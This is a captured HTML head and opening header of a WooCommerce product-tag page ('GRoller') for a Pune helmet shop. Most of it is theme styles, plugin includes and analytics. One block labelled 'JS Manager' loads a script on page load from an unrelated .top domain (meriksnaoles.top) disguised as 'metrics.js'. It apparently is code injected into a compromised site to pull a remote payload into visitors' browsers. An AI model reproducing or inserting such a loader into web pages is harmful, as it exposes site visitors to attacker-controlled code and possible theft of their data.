

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product-tag/groller/
body_size: 52828
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>GRoller &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; GRoller Tag Feed" href="https://probikerhelmets.com/product-tag/groller/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product_tag/1062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '8fe1e0a63c';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="archive tax-product_tag term-groller term-1062 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
